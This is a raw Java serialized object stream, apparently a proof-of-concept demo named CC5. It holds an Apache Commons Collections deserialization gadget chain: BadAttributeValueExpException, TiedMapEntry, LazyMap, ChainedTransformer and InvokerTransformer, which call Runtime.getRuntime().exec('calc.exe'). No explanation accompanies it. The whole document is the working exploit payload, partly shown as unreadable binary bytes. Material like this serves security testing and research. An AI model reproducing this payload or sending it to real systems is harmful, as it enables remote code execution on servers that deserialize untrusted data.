 ��□□sr□.javax.management.BadAttributeValueExpException��ػc-
F@□□□L□□valt□□Ljava/lang/Object;xr□□java.lang.Exception□□□>□;□□□□□xr□□java.lang.Throwable□□5'9w□□□□□L□□causet□□Ljava/lang/Throwable;L□
detailMessaget□□Ljava/lang/String;[□
stackTracet□□[Ljava/lang/StackTraceElement;L□□suppressedExceptionst□□Ljava/util/List;xpq□~□□pur□□[Ljava.lang.StackTraceElement;□F*<<□"9□□□xp□□□□sr□□java.lang.StackTraceElementa
Ś&6□□□I□
lineNumberL□□declaringClassq□~□□L□□fileNameq□~□□L□
methodNameq□~□□xp□□□*t□com.demo.CC5t□□CC5.javat□□mainsr□&java.util.Collections$UnmodifiableList□□%1□□□□□□L□□listq□~□□xr□,java.util.Collections$UnmodifiableCollection□B□□□
□□□L□□ct□□Ljava/util/Collection;xpsr□□java.util.ArrayListx□□□□□a□□□□I□□sizexp□□□□w□□□□□xq□~□□xsr□4org.apache.commons.collections.keyvalue.TiedMapEntry□□қ9�□�□□□L□□ke
□□L□□mapt□□Ljava/util/Map;xpt□□keykeysr□*org.apache.commons.collections.map.LazyMapn唂
�y□□□□□L□□factoryt□,Lorg/apache/commons/collections/Transformer;xpsr□:org.apache.commons.collections.functors.ChainedTransformer0Ǘ□(z□□□□□[□
iTransformerst□-[Lorg/apache/commons/collections/Transformer;xpur□-
[Lorg.apache.commons.collections.Transformer;□V*□□4□□□□□xp□□□□sr□;org.apache.commons.collections.functors.ConstantTransformerXv□□A□□□□□□L□
iConstantq□~□□xpvr□□java.lang.Runtime□□□□□□□□□□□xpsr□:org.apache.commons.collections.functors.InvokerTransformer□□□k{|
□8□□□[□□iArgst□□[Ljava/lang/Object;L□□iMethodNameq□~□□[□□iParamTypest□□[Ljava/lang/Class;xpur□□[Ljava.lang.Object;□□X□□s)l□□□xp□□□□t□
getRuntimeur□□[Ljava.lang.Class;□□□��Z�□□□xp□□□□t□ getMethoduq□~□-□□□□vr□□java.lang.String□□8z;□B□□□xpvq□~□-
sq□~□&uq□~□*□□□□puq□~□*□□□□t□□invokeuq□~□-□□□□vr□□java.lang.Object□□□□□□□□□□□xpvq□~□*sq□~□&ur□□[Ljava.lang.String;□□V□□□{G□□□xp□□□□t□□calc.exet□□execuq□~
□□□q□~□2sq□~□"sr□□java.lang.Integer□..���8□□□I□□valuexr□□java.lang.Number□□□□□□□□□□□xp□□□□sr□□java.util.HashMap□□□□□□`□□□□F□
loadFactorI□ thresholdxp?@□□□□□□w□□□□□□□□□xx